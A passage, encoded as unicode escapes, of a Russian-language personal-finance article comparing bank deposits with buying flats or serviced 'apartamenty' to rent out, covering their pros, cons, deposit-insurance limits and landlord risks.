\u0441\u0442\u043e\u043b\u043a\u043d\u0443\u0442\u044c\u0441\u044f \u0430\u0440\u0435\u043d\u0434\u043e\u0434\u0430\u0442\u0435\u043b\u0438, \u0438 \u043a\u0430\u043a \u0438\u0445 \u0440\u0435\u0448\u0430\u0442\u044c.\r\n\r\n\u0423\u0442\u0440\u0430\u0442\u0430 \u0438\u043b\u0438 \u043f\u043e\u0440\u0447\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. \u0416\u0438\u043b\u044c\u0446\u044b \u043c\u043e\u0433\u0443\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u0441\u043f\u043e\u0440\u0442\u0438\u0442\u044c \u0440\u0435\u043c\u043e\u043d\u0442 \u0438 \u043e\u0431\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b, \u043d\u043e \u0438 \u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432 \u043d\u0435\u0439 \u043f\u043e\u0442\u043e\u043f \u0438\u043b\u0438 \u0441\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0436\u0430\u0440. \u0414\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0434\u043e\u0433\u043e\u0432\u043e\u0440 \u043d\u0430\u0439\u043c\u0430 \u0438 \u0430\u043a\u0442 \u043f\u0440\u0438\u0451\u043c\u0430-\u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0431\u044b\u043b\u0438, \u043d\u0435 \u0432\u0441\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u044f\u0442\u0441\u044f \u0441\u0440\u0430\u0437\u0443 \u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0441\u0443\u043c\u043c\u0443 \u0443\u0431\u044b\u0442\u043a\u0430. \u0421\u0443\u0434 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0430 \u0432\u044b\u043f\u043b\u0430\u0442\u0430 \u0434\u043e\u043b\u0433\u043e\u0432 \u2014 \u0435\u0449\u0451 \u0431\u043e\u043b\u044c\u0448\u0435.\r\n\r\n\u0421\u0430\u043c\u043e\u0435 \u043f\u043b\u043e\u0445\u043e\u0435, \u0447\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0443\u0447\u0438\u0442\u044c\u0441\u044f: \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0441\u043d\u0438\u043c\u0443\u0442 \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u043a\u0438 \u0438\u043b\u0438 \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043d\u0438\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u043b\u0430\u0442\u044c \u0432 \u043d\u0435\u0439 \u0447\u0442\u043e-\u0442\u043e \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0435. \u0412 \u043f\u0435\u0440\u0432\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u043f\u043e \u043f\u043e\u0434\u0434\u0435\u043b\u044c\u043d\u044b\u043c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c \u0438 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e\u0441\u0442\u044c \u043f\u0440\u0438\u0434\u0451\u0442\u0441\u044f \u0432 \u0441\u0443\u0434\u0435. \u0412\u043e \u0432\u0442\u043e\u0440\u043e\u043c \u2014 \u0434\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c, \u0447\u0442\u043e \u043d\u0435 \u0437\u043d\u0430\u043b\u0438, \u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043d\u0430\u043a\u0430\u0437\u0430\u043d\u0438\u044f.\r\n\r\n\u041f\u043b\u044e\u0441\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u043c \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u0435\r\n\r\n\u041e\u0447\u0435\u043d\u044c \u043f\u0440\u043e\u0441\u0442\u0430\u044f \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430. \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u0443 \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0440\u0438\u0439\u0442\u0438 \u0432 \u0431\u0430\u043d\u043a \u0441 \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0438 \u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438. \u0415\u0441\u043b\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u0442\u044c \u0441 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u043e\u043c \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0438 \u0441\u0434\u0430\u0447\u0438 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u2014 \u044d\u0442\u043e \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0438 \u043f\u0440\u043e\u0449\u0435.\r\n\r\n\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0434\u043e\u0445\u043e\u0434. \u041f\u0440\u0438 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0431\u0430\u043d\u043a\u0435 \u0432\u044b \u0437\u0430\u0440\u0430\u043d\u0435\u0435 \u0437\u043d\u0430\u0435\u0442\u0435, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043a\u0430\u043a\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0434\u043e\u0445\u043e\u0434\u0430.\r\n\r\n\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c. \u0411\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0435 \u0432\u043a\u043b\u0430\u0434\u044b \u0437\u0430\u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u044b \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e\u043c, \u043e\u0434\u043d\u0430\u043a\u043e \u0437\u0434\u0435\u0441\u044c \u0441\u0442\u043e\u0438\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u0438\u044f \u2014 \u043e \u043d\u0438\u0445 \u0433\u043e\u0432\u043e\u0440\u0438\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0420\u0438\u0441\u043a\u0438\u00bb.\r\n\r\n\u041c\u0438\u043d\u0443\u0441\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u043c \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u0435\r\n\r\n\u041d\u0435\u0432\u044b\u0441\u043e\u043a\u0430\u044f \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c. \u0421 \u0443\u0447\u0451\u0442\u043e\u043c \u0442\u0435\u043c\u043f\u0430 \u0438\u043d\u0444\u043b\u044f\u0446\u0438\u0438 \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u0441\u0442\u0430\u0432\u043a\u0430 \u0432 6% \u043f\u043e \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u0443 \u2014 \u044d\u0442\u043e \u0441\u043a\u043e\u0440\u0435\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u0447\u0435\u043c \u043f\u0440\u0438\u0443\u043c\u043d\u043e\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u043f\u0438\u0442\u0430\u043b\u0430.\r\n\r\n\u041f\u043e\u0442\u0435\u0440\u044f \u0434\u043e\u0445\u043e\u0434\u0430 \u043f\u0440\u0438 \u0434\u043e\u0441\u0440\u043e\u0447\u043d\u043e\u043c \u0441\u043d\u044f\u0442\u0438\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432. \u0415\u0441\u043b\u0438 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0440\u0430\u043d\u044c\u0448\u0435 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u0432\u043a\u043b\u0430\u0434\u0430, \u0432\u044b \u0440\u0438\u0441\u043a\u0443\u0435\u0442\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u044b\u0439 \u0434\u043e\u0445\u043e\u0434.\r\n\r\n\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0418\u0432\u0430\u043d\u043e\u0432\u0430, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432, \u043a. \u044d. \u043d.: \u00ab\u0411\u0430\u043d\u043a\u0438 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0438\u0434\u043e\u0432 \u0432\u043a\u043b\u0430\u0434\u043e\u0432 \u0441 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0438 \u0441\u043d\u044f\u0442\u0438\u044f \u0441\u0440\u0435\u0434\u0441\u0442\u0432. \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0435\u0441\u0442\u044c \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u044b, \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u044e\u0449\u0438\u0435 \u0434\u043e\u0441\u0440\u043e\u0447\u043d\u043e\u0435 \u0432\u044b\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u043d\u043e \u0438\u0445 \u043d\u0435\u043c\u043d\u043e\u0433\u043e, \u0438 \u043e\u043d\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0441 \u043c\u0435\u043d\u044c\u0448\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u0439 \u0441\u0442\u0430\u0432\u043a\u043e\u0439, \u0447\u0435\u043c \u043f\u043e\u043f\u043e\u043b\u043d\u044f\u0435\u043c\u044b\u0435 \u0432\u043a\u043b\u0430\u0434\u044b. \u042d\u0442\u043e \u043e\u0431\u044a\u044f\u0441\u043d\u0438\u043c\u043e: \u0431\u0430\u043d\u043a \u043b\u0438\u0431\u043e \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0443\u0432\u0435\u0440\u0435\u043d, \u0447\u0442\u043e \u0432\u044b \u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0443 \u043d\u0435\u0433\u043e \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043e\u043b\u0433\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043b\u0438\u0431\u043e \u0434\u0430\u0451\u0442 \u0432\u0430\u043c \u0441\u0432\u043e\u0431\u043e\u0434\u0443 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043d\u043e \u043d\u0435 \u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u0432\u044b\u0441\u043e\u043a\u0443\u044e \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c\u00bb.\r\n\r\n\u0420\u0438\u0441\u043a\u0438 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043d\u0430 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u043c \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u0435\r\n\r\n\u0411\u0430\u043d\u043a \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0438\u0442\u044c\u0441\u044f. \u0425\u043e\u0440\u043e\u0448\u0430\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u044c: \u0432\u0441\u0435 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0435 \u0432\u043a\u043b\u0430\u0434\u044b \u0437\u0430\u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u044b. \u041e\u0434\u043d\u0430\u043a\u043e \u0410\u0412\u0421 (\u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u043e \u043f\u043e \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u043a\u043b\u0430\u0434\u043e\u0432) \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u043f\u043b\u0430\u0442\u0443 \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0443\u043c\u043c\u0443 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 1,4 \u043c\u043b\u043d. \u0440\u0443\u0431. \u041f\u043b\u044e\u0441: \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u0432\u044b\u043f\u043b\u0430\u0442 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 15-\u0439 \u0434\u0435\u043d\u044c \u043f\u043e\u0441\u043b\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u0443 \u0431\u0430\u043d\u043a\u0430 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043c\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044f. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u0441\u043e\u0432\u0435\u0442 \u0432\u043a\u043b\u0430\u0447\u0438\u043a\u0430\u043c \u2014 \u043d\u0435 \u0434\u0435\u0440\u0436\u0430\u0442\u044c \u0432 \u043e\u0434\u043d\u043e\u043c \u0431\u0430\u043d\u043a\u0435 \u0441\u0443\u043c\u043c\u0443, \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0449\u0443\u044e \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0438.\r\n\r\n\u0421\u0445\u0435\u043c\u0430 1 \u2014 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0430\u044f: \u043f\u043e\u043a\u0443\u043f\u0430\u0435\u043c \u0438 \u0441\u0434\u0430\u0451\u043c \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u043c\u0438 \u0431\u0443\u0434\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0423\u041a\r\n\r\n\u0410\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b \u0438 \u0430\u043f\u0430\u0440\u0442-\u043e\u0442\u0435\u043b\u0438 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u043d\u0435\u0434\u0430\u0432\u043d\u043e, \u043d\u043e \u0443\u0436\u0435 \u0441\u0442\u0430\u043b\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u043c\u0438 \u043e\u0431\u044a\u0435\u043a\u0442\u0430\u043c\u0438 \u0434\u043b\u044f \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u043e\u0442\u043b\u0438\u0447\u0438\u0435 \u0436\u0438\u043b\u044c\u044f \u0442\u0430\u043a\u043e\u0433\u043e \u0442\u0438\u043f\u0430: \u0441 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u043e\u0447\u043a\u0438 \u0437\u0440\u0435\u043d\u0438\u044f \u043e\u043d\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u043d\u0435\u0436\u0438\u043b\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438. \u041f\u043e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c \u0432\u044b \u043f\u043e\u043a\u0443\u043f\u0430\u0435\u0442\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435 \u043c\u0435\u0442\u0440\u044b \u0432 \u0437\u0434\u0430\u043d\u0438\u0438 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u043b\u0438\u0431\u043e \u0432 \u043e\u0431\u044a\u0435\u043a\u0442\u0435 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e-\u0434\u0435\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f. \u0421 \u044d\u0442\u0438\u043c \u0444\u0430\u043a\u0442\u043e\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u0434\u043b\u044f \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u0430 \u043d\u044e\u0430\u043d\u0441\u044b. \u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0438 \u0438\u0445 \u0430\u0440\u0435\u043d\u0434\u043e\u0439 \u043c\u043e\u0436\u043d\u043e \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u0443\u0434\u0435\u0442 \u0431\u0440\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0438 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u044e\r\n\r\n\u041f\u043b\u044e\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0441\u0434\u0430\u0447\u0438 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443\r\n\r\n\u0410\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b \u0434\u0435\u0448\u0435\u0432\u043b\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440. \u041a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0439 \u043c\u0435\u0442\u0440 \u0432 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0430\u0445, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0441\u0442\u043e\u0438\u0442 \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445 \u0430\u043d\u0430\u043b\u043e\u0433\u0438\u0447\u043d\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u0438, \u043d\u0430 20\u201325%.\r\n\r\n\u041c\u043e\u0436\u043d\u043e \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u0430\u0440\u0435\u043d\u0434\u044b \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0418\u043d\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f\u043c \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u043e\u0432 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043d\u0430 \u0441\u0445\u0435\u043c\u0435 \u043a\u0440\u0430\u0442\u043a\u043e\u0441\u0440\u043e\u0447\u043d\u043e\u0439 \u0430\u0440\u0435\u043d\u0434\u044b \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u043e\u0432. \u0421\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0438 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0442\u0441\u044f \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c\u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u043f\u043e\u0440\u044f\u0434\u043a\u0430 \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445, \u043f\u043e\u0438\u0441\u043a\u043e\u043c \u0430\u0440\u0435\u043d\u0434\u0430\u0442\u043e\u0440\u043e\u0432 \u0438 \u0440\u0430\u0441\u0447\u0451\u0442\u0430\u043c\u0438 \u0441 \u043d\u0438\u043c\u0438 \u2014 \u044d\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u043f\u0440\u043e\u0446\u0435\u043d\u0442 \u0441 \u0434\u043e\u0445\u043e\u0434\u0430.\r\n\r\n\u042d\u0442\u043e \u043a\u0440\u0430\u0441\u0438\u0432\u0435\u0435 \u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435, \u0447\u0435\u043c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. \u0410\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b \u0447\u0430\u0441\u0442\u043e \u0441\u0442\u0440\u043e\u044f\u0442 \u0432 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u0440\u0430\u0439\u043e\u043d\u0430\u0445 \u2014 \u0438\u043d\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u044b \u0432 \u043e\u0434\u043d\u043e\u043c \u0437\u0434\u0430\u043d\u0438\u0438 \u0441 \u043e\u0442\u0435\u043b\u0435\u043c \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u0446\u0435\u043d\u0442\u0440\u043e\u043c. \u0421\u0434\u0430\u044e\u0442\u0441\u044f \u0442\u0430\u043a\u0438\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0441 \u043f\u043e\u043b\u043d\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u043a\u043e\u0439, \u0438\u043d\u043e\u0433\u0434\u0430 \u0434\u0430\u0436\u0435 \u0441 \u043c\u0435\u0431\u0435\u043b\u044c\u044e. \u0410 \u0435\u0449\u0451 \u0432 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0430\u043f\u0430\u0440\u0442-\u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0430\u0445 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u00ab\u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0435\u00bb \u0443\u0441\u043b\u0443\u0433\u0438 \u0432\u0440\u043e\u0434\u0435 \u0437\u0430\u043a\u0430\u0437\u0430 \u0435\u0434\u044b, \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f \u0444\u0438\u0442\u043d\u0435\u0441-\u0446\u0435\u043d\u0442\u0440\u0430 \u0438\u043b\u0438 \u0443\u0431\u043e\u0440\u043a\u0438.\r\n\r\n\u041c\u0438\u043d\u0443\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0441\u0434\u0430\u0447\u0438 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443\r\n\r\n\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438. \u0412\u044b \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043f\u0440\u043e\u043f\u0438\u0441\u043a\u0443 \u0432 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0430\u0445 \u043a\u0430\u043a \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a \u2014 \u0435\u0441\u043b\u0438 \u044d\u0442\u043e\u0442 \u0432\u043e\u043f\u0440\u043e\u0441 \u0434\u043b\u044f \u0432\u0430\u0441 \u0430\u043a\u0442\u0443\u0430\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438, \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043c\u043e\u0436\u043d\u043e 